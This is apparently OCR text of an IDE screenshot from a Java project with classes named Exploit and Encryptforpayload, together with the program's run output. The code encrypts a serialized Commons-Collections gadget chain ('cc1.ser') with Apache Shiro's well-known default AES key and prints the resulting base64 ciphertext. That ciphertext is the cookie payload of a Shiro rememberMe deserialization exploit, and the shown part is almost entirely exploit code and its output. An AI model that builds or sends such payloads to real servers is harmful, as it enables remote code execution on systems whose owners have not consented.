 priv.ga0weI.demoshrio
Cbpro
Cbs
CCv3forshrio
CompatibleInputStream
Decodeforpayload
Encryptforpayload
Exploit
HttpClientHelper
Referenceforspringback
Test
Structure
Encryptforpayload
main(String[]): void
6 import org.apache.shiro.util.ByteSource;
7 import org.apache.shiro.codec.Base64;
8
9 import java.nio.file.FileSystems;
10 import java.nio.file.Files;
11 import java.util.PriorityQueue;
12
13 public class Encryptforpayload {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "cc1.ser"));//调用链序列化
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
19 ByteSource ciphertext = aes.encrypt(payloads, key);
20 String result = ciphertext.toString();
21 System.out.println("加密之后：\n"+result);
22 // PriorityQueue
23 // ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
24 // System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
25 // BeanComparator
26 }
27 }
Run: Encryptforpayload
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
加密之后：
GFDEodtTj0OUhJGeAtBEvan/gsrU356lP0QJea72wXQtJHGskWFtny2qMyQBRurOBy8WOD3F4GgieFIzelCQJsgQwdeSirrmmdZwIPgXoO8gKq6AYFQIRYPyj18YCFWL8UhoaTB1VGShWlC99goLiI6D4Wuft90hsiXO6iD9RGg+PXsKPgjFYRGYepxM3Th7zcktrqsvZH2r7DwQtQ0rsO5DzwwHG2Wrf
Process finished with exit code 0